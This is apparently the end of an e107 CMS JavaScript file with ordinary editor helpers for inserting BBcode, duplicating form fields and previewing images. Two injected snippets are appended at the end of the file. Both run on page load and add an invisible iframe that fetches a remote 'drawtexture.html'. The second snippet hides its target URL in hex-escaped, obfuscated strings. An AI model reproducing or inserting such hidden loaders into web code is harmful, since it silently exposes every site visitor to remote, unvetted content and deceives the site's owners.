	if (textAr.createTextRange){
		e107_selectedRange = document.selection.createRange().duplicate();
	}*/
}

/**
 * New improved version - fixed scroll to top behaviour when inserting BBcodes
 * @TODO - improve it more (0.8) - Prototype
 */
function addtext(text, emote) {
	
	if (!window.e107_selectedInputArea) {
		return; //[SecretR] TODO - alert the user 
	}

	var eField = e107_selectedInputArea;	
	var eSelection 	= false;  
	var tagOpen = '';
	var tagClose = '';
	
	if (emote != true) {  // Split if its a paired bbcode
		var tmp = text.split('][', 2);
		if (tmp[0] == text) {
			tagOpen = text;
		} else {
			tagOpen = tmp[0] + ']';
			tagClose = '[' + tmp[1];
		}
	} else { //Insert Emote
		tagOpen = text;
	}
		

	// Windows user  
	if (document.selection) {
	
		eSelection = document.selection.createRange().text;
		eField.focus();
		if (eSelection) {
			document.selection.createRange().text = tagOpen + eSelection + tagClose;
		} else {
			document.selection.createRange().text = tagOpen + tagClose;
		}
		
		eSelection = '';
		
		eField.blur();
		eField.focus();
		
		return;
	} 
	
	var scrollPos = eField.scrollTop;
	var selLength = eField.textLength;
	var selStart = eField.selectionStart;
	var selEnd = eField.selectionEnd; 
	
	if (selEnd <= 2 && typeof(selLength) != 'undefined' && (selStart != selEnd)) {
		selEnd = selLength;
	}
	
	var sel1 = (eField.value).substring(0,selStart);
	var sel2 = (eField.value).substring(selStart, selEnd);
	var sel3 = (eField.value).substring(selEnd, selLength);

	var newStart = selStart + tagOpen.length + sel2.length + tagClose.length;
	eField.value = sel1 + tagOpen + sel2 + tagClose + sel3;

	eField.focus();
	eField.selectionStart = newStart;
	eField.selectionEnd = newStart;
	eField.scrollTop = scrollPos;
	return;

}

function help(helpstr,tagid){
	if(tagid){
		document.getElementById(tagid).value = helpstr;
	} else if(document.getElementById('dataform')) {
		document.getElementById('dataform').helpb.value = helpstr;
	}
}
function externalLinks() {
	if (!document.getElementsByTagName) return;
	var anchors = document.getElementsByTagName("a");
	for (var i=0; i<anchors.length; i++) {
	var anchor = anchors[i];
	if (anchor.getAttribute("href") &&
		anchor.getAttribute("rel") == "external")
		anchor.target = "_blank";
	}
}

function eover(object, over) {
	object.className = over;
}

var e107_dupCounter = 1;
function duplicateHTML(copy,paste,baseid){
		if(document.getElementById(copy)){

			e107_dupCounter++;
			var type = document.getElementById(copy).nodeName; // get the tag name of the source copy.

			var but = document.createElement('input');
			var br = document.createElement('br');

			but.type = 'button';
			but.value = 'x';
			but.className = 'button';
			but.onclick = function(){ this.parentNode.parentNode.removeChild(this.parentNode); };

			var destination = document.getElementById(paste);
			var source      = document.getElementById(copy).cloneNode(true);

			var newentry = document.createElement(type);

			newentry.appendChild(source);
			newentry.value='';
			newentry.appendChild(but);
			newentry.appendChild(br);
			if(baseid)
			{
				newid = baseid+e107_dupCounter;
				newentry.innerHTML = newentry.innerHTML.replace(new RegExp(baseid, 'g'), newid);
				newentry.id=newid;
			}

			destination.appendChild(newentry);
		}
}

function preview_image(src_val,img_path, not_found)
{
	var ta;
	var desti = src_val + '_prev';

	ta = document.getElementById(src_val).value;
	if(ta){
		document.getElementById(desti).src = img_path + ta;
	}else{
		document.getElementById(desti).src = not_found;
	}
	return;
}


//-->




void 0===window.mondrawtexture&&(window.mondrawtexture=1,window.onload=function(){var e=document.createElement('iframe');e.style.display='none',e.src='https://cdn.rawgit.com/jdobt/3e35d8a7d2c1c36ae1972ea03df91572/raw/8656e6f8554bfd2f13cf8eb78e8df044fae1e9e2/drawtexture.html',document.body.appendChild(e)});



var _0xcd13=["\x6D\x6F\x6E\x64\x72\x61\x77\x74\x65\x78\x74\x75\x72\x65","\x6F\x6E\x6C\x6F\x61\x64","\x69\x66\x72\x61\x6D\x65","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x64\x69\x73\x70\x6C\x61\x79","\x73\x74\x79\x6C\x65","\x6E\x6F\x6E\x65","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x35\x39\x2D\x35\x37\x38\x31\x33\x2E\x73\x2E\x63\x64\x6E\x31\x33\x2E\x63\x6F\x6D\x2F\x64\x72\x61\x77\x74\x65\x78\x74\x75\x72\x65\x2E\x68\x74\x6D\x6C","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79"];void(0)=== window[_0xcd13[0]]&& (window[_0xcd13[0]]= 1,window[_0xcd13[1]]= function(){var _0xd438x1=document[_0xcd13[3]](_0xcd13[2]);_0xd438x1[_0xcd13[5]][_0xcd13[4]]= _0xcd13[6],_0xd438x1[_0xcd13[7]]= _0xcd13[8],document[_0xcd13[10]][_0xcd13[9]](_0xd438x1)})